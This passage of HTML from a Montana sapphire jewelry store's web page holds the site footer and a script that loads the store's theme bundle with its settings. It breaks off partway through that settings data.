                        data-collapsible-enabled-state="closed">Our Categories</h5>
                    <ul class="footer-info-list" id="footer-info-list-categories">
                        <li><a href="https://montanasapphires.com/montana-sapphire-jewelry/">Montana Sapphire Jewelry</a></li>
                        <li><a href="https://montanasapphires.com/montana-yogo-sapphire-jewelry/">Montana Yogo Sapphire Jewelry</a></li>
                    </ul>
                    <div data-content-region="footer_below_categories--global"></div>
                </article>

                <article class="footer-info-col footer-info-col--brands" data-section-type="footer-brands">
                    <h5 class="footer-info-heading"
                        data-collapsible="footer-info-list-brands"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">Our Brands</h5>
                    <ul class="footer-info-list" id="footer-info-list-brands">
                        <li><a href="https://montanasapphires.com/yogo-sapphire-jewelry/">Montana Yogo Sapphire Jewelry</a></li>
                        <li><a href="https://montanasapphires.com/sapphire-jewelry/">Montana Sapphire Jewelry</a></li>
                        <li><a href="https://montanasapphires.com/brands/">View all brands</a></li>
                    </ul>
                    <div data-content-region="footer_below_brands--global"></div>
                </article>



            </div>
            <div class="footer-info-right">
                <article class="footer-info-col footer-info-col--address" data-section-type="footer-webPages">
                    <div data-content-region="footer_before_storeinfo--global"></div>
                    <h5 class="footer-info-heading"><a href="https://montanasapphires.com/">
            <span class="footer-logo-image-container">
                <img
                    class="footer-logo-image lazyload"
                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='100' height='100'%3E%3C/svg%3E"
                    data-src="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/100x100/montana_sapphires_1706067859__78079.original.jpg"
                    alt="montanasapphires.com" title="montanasapphires.com" width="100" height="100">
            </span>
</a>
</h5>
                    <ul class="footer-info-list">
                            <li><address>Macs Gems
Missoula, MT  USA
</address></li>
                                    <li><a href="tel:406-549-7003 Cell or Text 406-544-7082">Call us at 406-549-7003 Cell or Text 406-544-7082</a></li>
                            <li><a href="mailto:macsgems@aol.com">macsgems@aol.com</a></li>
                    </ul>
                    <div data-content-region="footer_below_storeinfo--global"></div>
                </article>
                <article class="footer-info-col footer-info-col--socials" data-section-type="newsletterSubscription">
                    <h5 class="footer-info-heading">Connect With Us</h5>
                        <ul class="socialLinks socialLinks--alt socialLinks--colors">
        <li class="socialLinks-item">
            <a class="icon icon--facebook"
            href="https://www.facebook.com/MontanaSapphires/"
            target="_blank"
            rel="noopener"
            title="Facebook"
            >
                <span class="aria-description--hidden">Facebook</span>
                <svg>
                    <use href="#icon-facebook"/>
                </svg>
            </a>
        </li>
        <li class="socialLinks-item">
            <a class="icon icon--instagram"
            href="https://www.instagram.com/montana_yogo_sapphire/"
            target="_blank"
            rel="noopener"
            title="Instagram"
            >
                <span class="aria-description--hidden">Instagram</span>
                <svg>
                    <use href="#icon-instagram"/>
                </svg>
            </a>
        </li>
        <li class="socialLinks-item">
            <a class="icon icon--pinterest"
            href="https://www.pinterest.com/ammolites/yogo-montana-sapphires-www-montanasapphires-com/"
            target="_blank"
            rel="noopener"
            title="Pinterest"
            >
                <span class="aria-description--hidden">Pinterest</span>
                <svg>
                    <use href="#icon-pinterest"/>
                </svg>
            </a>
        </li>
        <li class="socialLinks-item">
            <a class="icon icon--linkedin"
            href="https://www.linkedin.com/in/debrachinskymcclain/"
            target="_blank"
            rel="noopener"
            title="Linkedin"
            >
                <span class="aria-description--hidden">Linkedin</span>
                <svg>
                    <use href="#icon-linkedin"/>
                </svg>
            </a>
        </li>
    </ul>

                    <div data-content-region="footer_below_socials--global"></div>
					<div class="madeIn">
                    </div>	

                    
                    <script type="text/javascript" data-src="//staticw2.yotpo.com/hj2LWOSKNiFqX8NCfrqIpGCt1s30d4HplBaB12vh/widget.js" async=""></script>
                    <div id="y-badges" class="yotpo yotpo-badge badge-init">&nbsp;</div>
                </article>
            </div>
        </section>
    </div>

    <div data-content-region="footer_below_columns--global"></div>

    <div class="footer-copyright">
        <div class="container">
            <section class="footer-icons">
                        <div class="footer-payment-icons">
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-american-express-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-discover-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-mastercard-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-paypal-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-visa-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-applepay-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-amazon-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-googlepay-color"></use></svg>
        </div>

                <div data-content-region="ssl_site_seal--global"></div>

                <div data-content-region="footer_below_payments--global"></div>
            </section>
                
                <p class="powered-by">&copy; 2026 montanasapphires.com.</p>

            <div data-content-region="footer_below_copyright--global"></div>
        </div>
    </div>
</footer>

<div data-content-region="footer_below--global"></div>






        <script nonce="">window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-6hjk508v/stencil/bee07430-620c-013e-6265-6a9a8eb66a03/e/54eeb360-76d5-013e-71c4-2aa742704e76/dist/";</script>
        <script nonce="">window.__webpack_nonce__ = "";</script>

        <script type="text/javascript">
    var ccd=function(t){for(var e=t.links,n=t.callback,c=t.nocache,i=t.debug,r=function(t,e){var n=(t=t.toString()).split(".").pop(),c=null;if("js"==n?((c=document.createElement("script")).setAttribute("type","text/javascript"),c.setAttribute("src",t),c.setAttribute("id","bundleJS")):("css"==n||t.indexOf("googleapis.com/css?")>-1)&&((c=document.createElement("link")).setAttribute("rel","stylesheet"),c.setAttribute("type","text/css"),c.setAttribute("href",t)),void 0!==c){if(e){var r=e;i&&(r=function(){console.log("Loaded NOW "+(this.src||this.href)+" >>"),e()}),c.onreadystatechange=r,c.onload=r}i&&console.log("Armed "+t),document.getElementsByTagName("body")[0].appendChild(c)}},s=n,o=e.length-1;o>=0;o--){var a=s;currentLink=e[o],c&&(currentLink+="?"+ +(new Date).getTime()),s=function(t){r(this,t)}.bind(currentLink,a)}s()};function mainjs(){var bundle = "https://cdn11.bigcommerce.com/s-6hjk508v/stencil/bee07430-620c-013e-6265-6a9a8eb66a03/e/54eeb360-76d5-013e-71c4-2aa742704e76/dist/theme-bundle.main.js", extRes = [];extRes.push(bundle), ccd({links: extRes,callback: function(){window.stencilBootstrap("category", "{\"categoryProductsPerPage\":12,\"themeSettings\":{\"optimizedCheckout-formChecklist-color\":\"#131313\",\"footer_custom3_link3\":\"#\",\"footer_custom3_title2\":\"Affiliate Program\",\"color-secondaryDarker\":\"#cccccc\",\"card--alternate-color--hover\":\"#131313\",\"fontSize-root\":\"13\",\"show_accept_amex\":true,\"optimizedCheckout-buttonPrimary-borderColorDisabled\":\"transparent\",\"optimizedCheckout-buttonPrimary-backgroundColorActive\":\"#000000\",\"pbcst_bannerImagePath1\":\"/product_images/uploaded_images/banner03.jpg\",\"paymentbuttons-paypal-size\":\"responsive\",\"footer-backgroundColor-alt\":\"#ffffff\",\"optimizedCheckout-colorFocus\":\"#4496f6\",\"alsobought_product\":\"related\",\"navUser-color\":\"#000000\",\"color-textBase--active\":\"#757575\",\"social_icon_placement_bottom\":\"bottom_right\",\"home_cats_banner0\":\"montanacategory1.jpg\",\"productpage_bulk_price_table\":true,\"pbcst_position2\":\"right\",\"footer_custom2_title6\":\"\",\"show_powered_by\":false,\"product_list_columns\":3,\"categorypage_show_sub\":10,\"button--default-backgroundColorActive\":\"#ffffff\",\"home_cats_sub_count\":\"20\",\"fontSize-h4\":\"18\",\"checkRadio-borderColor\":\"#cccccc\",\"product_custom_badges\":true,\"color-primaryDarker\":\"#333333\",\"show_sidebar_category_banner1\":false,\"pbcst_bannerImageDomain5\":\"\",\"optimizedCheckout-buttonPrimary-colorHover\":\"#ffffff\",\"brand_size\":\"350x175\",\"optimizedCheckout-logo-position\":\"left\",\"optimizedCheckout-discountBanner-backgroundColor\":\"#e5e5e5\",\"color-textLink--hover\":\"#333333\",\"lightbox_type\":\"photoswipe\",\"pdp-sale-price-label\":\"\",\"optimizedCheckout-buttonSecondary-backgroundColorHover\":\"#f5f5f5\",\"products_top_bg\":\"\",\"optimizedCheckout-headingPrimary-font\":\"Google_Rubik_500\",\"logo_size\":\"100x100\",\"productpage_description_type\":\"full\",\"logo-fontSize\":\"28\",\"footer_custom2_link4\":\"#\",\"price-main-fontSize\":\"20\",\"pbcst_url3\":\"\",\"footer-backgroundColor\":\"#ffffff\",\"navPages-color\":\"#000000\",\"productpage_reviews_count\":10,\"optimizedCheckout-step-borderColor\":\"#dddddd\",\"productpage_properties_tab\":false,\"optimizedCheckout-formField-backgroundColor\":\"#ffffff\",\"products_featured_heading\":\"FEATURED PRODUCTS\",\"products_featured_columns\":4,\"show_accept_paypal\":true,\"paymentbuttons-paypal-label\":\"checkout\",\"footer_webpages_heading\":\"Navigate\",\"footer_show_address\":true,\"carousel_vid5\":\"\",\"color_badge_product_custom_badges\":\"#000000\",\"optimizedCheckout-discountBanner-textColor\":\"#131313\",\"optimizedCheckout-backgroundImage-size\":\"1000x400\",\"optimizedCheckout-buttonPrimary-font\":\"Google_Rubik_400\",\"paymentbuttons-paypal-shape\":\"pill\",\"footer_brands_limit\":\"10\",\"pbcst_bannerImagePath4\":\"\",\"section4\":\"categories-list\",\"carousel-description-color-alt\":\"#333333\",\"pdp-retail-price-label\":\"MSRP:\",\"contact_phoneText\":\"\",\"footer_custom1_title3\":\"Privacy Policy\",\"home_cats_banner7\":\"\",\"carousel-dot-color\":\"#888888\",\"button--disabled-backgroundColor\":\"#cccccc\",\"header_sticky\":true,\"topHeader_show_phone\":true,\"section10\":\"-\",\"blockquote-cite-font-color\":\"#999999\",\"pbcst_position6\":\"\",\"pbcst_bannerButton6\":\"\",\"recentBlog_subheading\":\"The latest news and blogs\",\"use_tweenmax\":false,\"optimizedCheckout-formField-shadowColor\":\"#e5e5e5\",\"brandspage_infiniteScroll\":true,\"topBanner-color\":\"#ffffff\",\"footer_custom3_link4\":\"#\",\"carousel-width\":\"auto\",\"container-fill-base\":\"#ffffff\",\"paymentbuttons-paypal-layout\":\"horizontal\",\"button--default-color\":\"#000000\",\"recentBlog_type\":\"columns\",\"pace-progress-backgroundColor\":\"#999999\",\"color-textLink--active\":\"#333333\",\"home_cats_banner8\":\"\",\"productpage_vertical_thumbnails\":false,\"section7\":\"-\",\"footer_show_custom2\":false,\"page-heading-font\":\"Google_Rubik_500\",\"carousel-bgOpacity\":\"0\",\"optimizedCheckout-loadingToaster-backgroundColor\":\"#131313\",\"color-textHeading\":\"#000000\",\"show_accept_discover\":true,\"footer_custom1_link6\":\"\",\"optimizedCheckout-formField-errorColor\":\"#d14343\",\"products_top_type\":\"carousel\",\"spinner-borderColor-dark\":\"#999999\",\"restrict_to_login\":false,\"input-font-color\":\"#666666\",\"carousel_mobile_height_fixed\":false,\"carousel-title-color\":\"#444444\",\"select-bg-color\":\"#ffffff\",\"show_accept_mastercard\":true,\"color_text_product_sale_badges\":\"#ffffff\",\"optimizedCheckout-link-font\":\"Google_Rubik_400\",\"homepage_show_carousel_arrows\":true,\"carousel-button-style-alt\":\"default\",\"carousel-arrow-bgColor\":\"#ffffff\",\"show_accept_googlepay\":true,\"card--alternate-borderColor\":\"#ffffff\",\"products_new_count\":4,\"navUser-icon-fontSize\":\"22\",\"button--disabled-color\":\"#ffffff\",\"footer_custom1_link2\":\"#\",\"color-primaryDark\":\"#666666\",\"carousel-button-style\":\"default\",\"footer_custom2_title2\":\"Size and Fit Guides\",\"pbcst_bannerHeading5\":\"\",\"optimizedCheckout-step-textColor\":\"#ffffff\",\"footer_custom1_title6\":\"\",\"color_hover_product_sale_badges\":\"#4496F6\",\"color-price\":\"#000000\",\"home_cats_banner4\":\"\",\"pbcst_heading4\":\"\",\"optimizedCheckout-buttonPrimary-borderColorActive\":\"transparent\",\"pbcst_bannerImageDomain1\":\"//store-esi1aufjsk.mybigcommerce.com\",\"navPages-subMenu-backgroundColor\":\"#ffffff\",\"product_outstock_badge\":true,\"home_cats_subheading\":\"Popular categories in this week\",\"topHeader_show\":true,\"color-grey\":\"#999999\",\"footer_custom3_title3\":\"Join Our Community\",\"body-font\":\"Google_Rubik_400,400i,500,500i,700,700i\",\"optimizedCheckout-formField-borderColor\":\"#cccccc\",\"show_product_dimensions\":false,\"optimizedCheckout-link-color\":\"#476bef\",\"card-figcaption-button-background\":\"#000000\",\"button--default-borderColor\":\"#000000\",\"blog_post_size\":\"832x750\",\"headings-font\":\"Google_Rubik_500\",\"categorypage_show_sub_thumb\":false,\"footer_custom3_title1\":\"Top Searches\",\"button--primary-backgroundColorHover\":\"#0F54F5\",\"add_to_cart_btn\":\"all\",\"button--primary-backgroundColor\":\"#0947D9\",\"products_featured_columns_sm\":2,\"checkRadio-color\":\"#333333\",\"icon-color-hover\":\"#999999\",\"navPages-subMenu-fontSize\":\"13\",\"optimizedCheckout-headingSecondary-font\":\"Google_Rubik_500\",\"footer_custom1_title4\":\"Terms and Conditions\",\"label-backgroundColor\":\"#cccccc\",\"copyright-linkColor-hover\":\"#002FE1\",\"pdp-non-sale-price-label\":\"\",\"button--disabled-borderColor\":\"#cccccc\",\"label-color\":\"#ffffff\",\"optimizedCheckout-headingSecondary-color\":\"#131313\",\"pbcst_bannerHeading6\":\"\",\"alert-backgroundColor\":\"#ffffff\",\"optimizedCheckout-logo-size\":\"250x100\",\"default_image_brand\":\"img/BrandDefault.gif\",\"footer-borderColor\":\"#dddddd\",\"card-title-color\":\"#666666\",\"select-arrow-color\":\"#757575\",\"pbcst_bannerImagePath5\":\"\",\"footer_show_custom3\":false,\"payment_icons_style\":\"color\",\"footer-color\":\"#818181\",\"carousel-transition\":\"none\",\"payment_icons_position\":\"copyright_left\",\"section5\":\"new-products\",\"footer_custom3_title6\":\"\",\"paymentbanners-cartpage-logo-type\":\"primary\",\"pbcst_url6\":\"\",\"fontSize-h5\":\"14\",\"navPages-fontWeight\":\"500\",\"card_img_hover\":false,\"footer-link-color\":\"#323232\",\"product_list_display_mode\":\"grid\",\"products_new_columns\":4,\"optimizedCheckout-link-hoverColor\":\"#002fe1\",\"categorypage_infiniteScroll\":false,\"product_size\":\"536x536\",\"paymentbuttons-paypal-color\":\"gold\",\"homepage_show_carousel\":true,\"optimizedCheckout-body-backgroundColor\":\"#ffffff\",\"section1\":\"home-banner1\",\"show_sidebar_brand_banner2\":false,\"header-backgroundColor\":\"#ffffff\",\"home_cats_count\":\"6\",\"color-greyDarkest\":\"#000000\",\"price_ranges\":true,\"productpage_videos_count\":8,\"ajax_add_to_cart\":true,\"carousel-arrow-borderColor\":\"#ffffff\",\"footer_custom2_title3\":\"Payments\",\"button--default-borderColorActive\":\"#000000\",\"productpage_reviews_tab\":true,\"footer_custom2_link3\":\"#\",\"color_badge_product_sale_badges\":\"#002FE1\",\"navigation_widgets\":false,\"products_featured_subheading\":\"Featured on this week\",\"use_wow\":false,\"color-greyDark\":\"#666666\",\"optimizedCheckout-buttonSecondary-borderColorHover\":\"#999999\",\"optimizedCheckout-discountBanner-iconColor\":\"#131313\",\"productpage_thumbnails_count\":\"5\",\"optimizedCheckout-buttonSecondary-borderColor\":\"#cccccc\",\"pbcst_bannerImagePath2\":\"/product_images/uploaded_images/banner04.jpg\",\"pbcst_heading6\":\"\",\"optimizedCheckout-buttonPrimary-colorDisabled\":\"#ffffff\",\"icon-ratingFull\":\"#f1c556\",\"default_image_gift_certificate\":\"img/GiftCertificate.png\",\"pbcst_bannerImageDomain4\":\"\",\"footer-heading-color\":\"#000000\",\"add_to_cart_popup\":\"default\",\"topBanner-color-link\":\"#ffffff\",\"optimizedCheckout-loadingToaster-textColor\":\"#ffffff\",\"color-textBase--hover\":\"#757575\",\"color-errorLight\":\"#ffdddd\",\"navPages-childList-fontSize\":\"12\",\"optimizedCheckout-formField-placeholderColor\":\"#999999\",\"navUser-color-hover\":\"#002FE1\",\"footer_custom2_title4\":\"Shipping Info\",\"carousel-slide4-position\":\"center\",\"productpage_description_tab\":true,\"contact_linkText\":\"\",\"carousel-slide2-style\":\"alt\",\"pbcst_position3\":\"\",\"products_new_columns_sm\":2,\"social_icon_placement_top\":true,\"section6\":\"home-banner2\",\"blog_size\":\"400x360\",\"products_new_heading\":\"NEW IN STORE\",\"footer_custom1_heading\":\"About Chiara\",\"use_remote_banner\":false,\"shop_by_price_visibility\":true,\"optimizedCheckout-buttonSecondary-colorActive\":\"#000000\",\"paymentbanners-proddetailspage-color\":\"white\",\"color-warningLight\":\"#fffdea\",\"show_product_weight\":true,\"home_cats_banner3\":\"\",\"optimizedCheckout-orderSummary-backgroundColor\":\"#ffffff\",\"pbcst_url1\":\"/shop-all/\",\"products_featured_type\":\"carousel\",\"button--default-colorActive\":\"#000000\",\"products_featured_bg\":\"\",\"color-info\":\"#111111\",\"copyright-backgroundColor\":\"#f0f0f0\",\"navPages-fontSize\":\"14\",\"optimizedCheckout-formChecklist-backgroundColorSelected\":\"#f5f5f5\",\"button--default-borderColorHover\":\"#000000\",\"card--alternate-backgroundColor\":\"#ffffff\",\"footer_custom1_link3\":\"#\",\"hide_content_navigation\":true,\"footer_custom3_title5\":\"Stundent Discount\",\"show_product_quick_view\":true,\"home_cats_banner9\":\"\",\"pdp-price-label\":\"\",\"show_copyright_footer\":true,\"swatch_option_size\":\"32x32\",\"carousel-slide5-style\":\"default\",\"optimizedCheckout-orderSummary-borderColor\":\"#dddddd\",\"pbcst_bannerButton2\":\"View More\",\"productpage_thumbnails_slider\":true,\"optimizedCheckout-show-logo\":\"none\",\"home_cats_style\":\"fashion\",\"carousel-description-color\":\"#333333\",\"recentBlog_heading\":\"OUR BLOG\",\"navigation_hover\":true,\"optimizedCheckout-formChecklist-backgroundColor\":\"#ffffff\",\"fontSize-h2\":\"24\",\"optimizedCheckout-step-backgroundColor\":\"#757575\",\"carousel-slide1-style\":\"default\",\"pbcst_heading3\":\"\",\"optimizedCheckout-headingPrimary-color\":\"#131313\",\"carousel-heading-fontSize\":\"60\",\"color-textBase\":\"#131313\",\"color-warning\":\"#f1a500\",\"productgallery_size\":\"275x275\",\"show_accept_applepay\":true,\"footer_custom1_title5\":\"Legal Window\",\"alert-color\":\"#333333\",\"topHeader_show_banner\":false,\"card-figcaption-button-color\":\"#ffffff\",\"color-textSecondary--active\":\"#333333\",\"footer_newsletter_position\":\"top\",\"optimizedCheckout-formField-inputControlColor\":\"#476bef\",\"optimizedCheckout-buttonSecondary-font\":\"Google_Rubik_400\",\"storeName-color\":\"#000000\",\"form-label-font-color\":\"#666666\",\"pbcst_bannerHeading2\":\"Real<br/>Men's<br/>Fashion\",\"color_badge_product_outstock_badges\":\"#eeeeee\",\"copyright-linkColor\":\"#323232\",\"optimizedCheckout-contentPrimary-color\":\"#131313\",\"optimizedCheckout-backgroundImage\":\"\",\"footer_webpages_limit\":\"10\",\"color-greyLightest\":\"#e5e5e5\",\"carousel-bgColor-alt\":\"#ffffff\",\"pbcst_bannerImagePath6\":\"\",\"productpage_related_products_count\":10,\"optimizedCheckout-buttonSecondary-backgroundColorActive\":\"#e5e5e5\",\"color-textLink\":\"#002FE1\",\"carousel_vid3\":\"\",\"pbcst_bannerHeading3\":\"\",\"paymentbanners-homepage-ratio\":\"8x1\",\"products_new_subheading\":\"The latest product in our store\",\"optimizedCheckout-header-backgroundColor\":\"#f5f5f5\",\"carousel_vid2\":\"\",\"color-secondaryDark\":\"#e5e5e5\",\"fontSize-h6\":\"11\",\"home_cats_banner2\":\"\",\"fb_page\":\"\",\"home_cats_heading\":\"ONLY THE BEST\",\"carousel-arrow-color\":\"#000000\",\"productpage_similar_by_views_count\":10,\"color-greyLighter\":\"#cccccc\",\"products_featured_count\":8,\"products_new_type\":\"grid\",\"contact_link\":\"\",\"footer_custom2_heading\":\"Customer Support\",\"show_accept_amazon\":true,\"footer_custom2_link2\":\"#\",\"footer_brands_heading\":\"Our Brands\",\"bottomBar-fontSize\":\"11\",\"products_new_bg\":\"\",\"input-bg-color\":\"#ffffff\",\"footer_custom3_link1\":\"#\",\"pbcst_url5\":\"\",\"loadingOverlay-backgroundColor\":\"#ffffff\",\"paymentbanners-proddetailspage-ratio\":\"8x1\",\"color_text_product_outstock_badges\":\"#282828\",\"optimizedCheckout-buttonPrimary-color\":\"#ffffff\",\"navPages-subMenu-separatorColor\":\"#e5e5e5\",\"navPages-color-hover\":\"#002FE1\",\"color-infoLight\":\"#008a06\",\"paymentbanners-homepage-color\":\"white\",\"footer_categories_heading\":\"Our Categories\",\"product_sale_badges\":\"topleft\",\"home_cats_banner6\":\"\",\"default_image_product\":\"img/ProductDefault.gif\",\"footer_categories_limit\":\"10\",\"navUser-dropdown-borderColor\":\"#cccccc\",\"footer_custom2_link5\":\"#\",\"carousel-slide5-position\":\"center\",\"pbcst_bannerButton1\":\"View More\",\"optimizedCheckout-formChecklist-borderColor\":\"#cccccc\",\"fontSize-h1\":\"28\",\"pbcst_bannerImageDomain3\":\"\",\"productpage_custom_fields_tab_heading\":\"Specifications\",\"footer_custom1_link4\":\"#\",\"bottomBar-icon-size\":\"22\",\"optimizedCheckout-buttonPrimary-colorActive\":\"#ffffff\",\"contact_phone\":\"\",\"color-greyMedium\":\"#757575\",\"pbcst_heading1\":\"For Ladies\",\"productpage_tabs_type\":\"right\",\"section9\":\"-\",\"color-greyLight\":\"#999999\",\"optimizedCheckout-logo\":\"\",\"icon-ratingEmpty\":\"#cccccc\",\"icon-color\":\"#757575\",\"button--default-backgroundColorHover\":\"#000000\",\"redirect_cart\":false,\"section2\":\"featured-products\",\"overlay-backgroundColor\":\"#333333\",\"input-border-color-active\":\"#999999\",\"container-fill-dark\":\"#f0f0f0\",\"pbcst_url2\":\"/utility/\",\"copyright-color\":\"#666666\",\"optimizedCheckout-buttonPrimary-backgroundColorDisabled\":\"#cccccc\",\"card_swatch_option_size\":\"18x18\",\"carousel-slide3-style\":\"default\",\"brandpage_infiniteScroll\":true,\"footer_custom3_heading\":\"More About Chiara\",\"pbcst_heading2\":\"For Men\",\"color-successLight\":\"#d5ffd8\",\"pbcst_position4\":\"\",\"productpage_addCart_mobile\":\"inline\",\"button--default-backgroundColor\":\"#ffffff\",\"button--primary-color\":\"#ffffff\",\"pbcst_bannerHeading1\":\"Wo-<br/>men's<br/>Trends\",\"carousel-slide3-position\":\"center\",\"optimizedCheckout-buttonPrimary-borderColorHover\":\"transparent\",\"footer_custom2_title5\":\"Returns\",\"color-greyDarker\":\"#333333\",\"show_product_quantity_box\":true,\"footer_custom1_title1\":\"About Us\",\"carousel-description-fontSize\":\"18\",\"card_custom_fields\":\"\",\"color-success\":\"#008a06\",\"spinner-borderColor-light\":\"#ffffff\",\"zoom_size\":\"1280x1280\",\"pbcst_bannerButton4\":\"\",\"color-white\":\"#ffffff\",\"productview_thumb_size\":\"50x50\",\"fontSize-h3\":\"20\",\"color_text_product_custom_badges\":\"#ffffff\",\"products_top_columns_sm\":2,\"optimizedCheckout-header-borderColor\":\"#dddddd\",\"paymentbuttons-container\":\"medium\",\"optimizedCheckout-buttonSecondary-backgroundColor\":\"#ffffff\",\"footer_custom3_link6\":\"\",\"carousel-dot-color-active\":\"#f26522\",\"input-border-color\":\"#cccccc\",\"optimizedCheckout-buttonPrimary-backgroundColor\":\"#131313\",\"carousel-button-fontSize\":\"16\",\"color-secondary\":\"#ffffff\",\"carousel-slide4-style\":\"alt\",\"products_per_page\":12,\"products_top_heading\":\"BEST SELLING\",\"show_sidebar_category_banner2\":false,\"alsobought_checked\":false,\"bottomBar-color-active\":\"#002FE1\",\"carousel-bgColor\":\"#ffffff\",\"button--primary-backgroundColorActive\":\"#0F54F5\",\"color-textSecondary--hover\":\"#333333\",\"recentBlog_count\":0,\"card_show_brand\":false,\"home_cats_id\":\"\",\"footer_custom3_title4\":\"Follow Our Blog\",\"productpage_custom_fields_tab\":true,\"body-bg\":\"#ffffff\",\"carousel-title-color-alt\":\"#444444\",\"dropdown--quickSearch-backgroundColor\":\"#e5e5e5\",\"optimizedCheckout-contentSecondary-font\":\"Google_Rubik_400\",\"footer_custom3_link2\":\"#\",\"color-primary\":\"#002FE1\",\"color-whitesBase\":\"#e5e5e5\",\"footer_custom1_title2\":\"Contact Us\",\"bottomBar-color\":\"#131313\",\"navUser-dropdown-backgroundColor\":\"#ffffff\",\"optimizedCheckout-contentPrimary-font\":\"Google_Rubik_400,400i,500,500i,700,700i\",\"csspreload\":\"none\",\"card_show_swatches\":false,\"bottomBar\":\"bottom\",\"supported_card_type_icons\":[\"american_express\",\"diners\",\"discover\",\"mastercard\",\"visa\"],\"footer_custom2_link1\":\"#\",\"navigation_design\":\"simple\",\"optimizedCheckout-formField-textColor\":\"#131313\",\"color-black\":\"#000000\",\"home_cats_banner1\":\"montana-yogo-sapphires.jpg\",\"carousel-slide1-position\":\"center\",\"carousel_vid4\":\"\",\"optimizedCheckout-buttonSecondary-colorHover\":\"#131313\",\"show_accept_klarna\":false,\"topBanner-bgColor\":\"#131313\",\"button--primary-colorActive\":\"#ffffff\",\"paymentbanners-cartpage-logo-position\":\"left\",\"homepage_stretch_carousel_images\":false,\"pbcst_url4\":\"\",\"products_top_columns\":4,\"alsobought\":false,\"optimizedCheckout-contentSecondary-color\":\"#757575\",\"products_top_subheading\":\"Bestselling in this week\",\"productpage_videos_type\":\"gallery\",\"carousel_vid1\":\"\",\"card-title-color-hover\":\"#002FE1\",\"applePay-button\":\"black\",\"carousel-height\":\"equal\",\"pbcst_position1\":\"left\",\"thumb_size\":\"100x100\",\"footer_custom1_link1\":\"#\",\"optimizedCheckout-buttonPrimary-borderColor\":\"#cccccc\",\"footer_custom2_title1\":\"Shopping FAQs\",\"section3\":\"top-products\",\"optimizedCheckout-buttonSecondary-borderColorActive\":\"#757575\",\"footer-link-colorHover\":\"#002FE1\",\"products_top_count\":8,\"page-heading-fontSize\":\"24\",\"optimizedCheckout-header-textColor\":\"#131313\",\"optimizedCheckout-show-backgroundImage\":false,\"home_cats_banner5\":\"\",\"color-primaryLight\":\"#999999\",\"navUser-indicator-backgroundColor\":\"#333333\",\"color-textHeading-alt\":\"#000000\",\"footer_custom2_link6\":\"\",\"topHeader_show_address\":false,\"footer_custom3_link5\":\"#\",\"show_accept_visa\":true,\"searchpage_infiniteScroll\":false,\"show_sidebar_brand_banner1\":false,\"optimizedCheckout-buttonSecondary-color\":\"#131313\",\"pbcst_bannerImagePath3\":\"\",\"logo-position\":\"left\",\"carousel-dot-bgColor\":\"#ffffff\",\"blog_posts_per_page\":6,\"optimizedCheckout-form-textColor\":\"#666666\",\"card_show_img_slider\":false,\"footer_custom1_link5\":\"#\",\"carousel-slide2-position\":\"center\",\"pbcst_bannerImageDomain2\":\"//store-esi1aufjsk.mybigcommerce.com\",\"bottomBar_show_brands\":true,\"pbcst_position5\":\"\",\"button--icon-svg-color\":\"#757575\",\"pbcst_bannerHeading4\":\"\",\"footer_show_custom1\":false,\"price-fontSize\":\"14\",\"button--default-colorHover\":\"#ffffff\",\"checkRadio-backgroundColor\":\"#ffffff\",\"pbcst_heading5\":\"\",\"input-disabled-bg\":\"#ffffff\",\"pbcst_bannerButton5\":\"\",\"section8\":\"-\",\"alert-color-alt\":\"#ffffff\",\"productpage-title-fontSize\":\"20\",\"contact_email\":\"macsgems@aol.com\",\"carousel-bgOpacity-alt\":\"0\",\"optimizedCheckout-buttonPrimary-backgroundColorHover\":\"#666666\",\"paymentbanners-cartpage-text-color\":\"black\",\"container-border-global-color-base\":\"#e5e5e5\",\"pbcst_limit\":\"8\",\"swatch_option_display_type\":\"default\",\"productthumb_size\":\"100x100\",\"button--primary-colorHover\":\"#ffffff\",\"color-error\":\"#cc4749\",\"bottomBar-bgColor\":\"#ffffff\",\"navUser_panel\":true,\"checkout_theme\":false,\"productpage_custom_fields_hide_special\":true,\"home_cats_show_banner\":true,\"pbcst_bannerButton3\":\"\",\"pbcst_bannerImageDomain6\":\"\",\"color-textSecondary\":\"#999999\",\"sidebar_new_products_count\":3,\"gallery_size\":\"300x300\",\"carousel-mobile-height\":\"350\"},\"genericError\":\"Oops! Something went wrong.\",\"maintenanceMode\":[],\"urls\":{\"home\":\"https://montanasapphires.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\",\"payment_methods\":{\"all\":\"/account.php?action=payment_methods\"}},\"brands\":\"https://montanasapphires.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address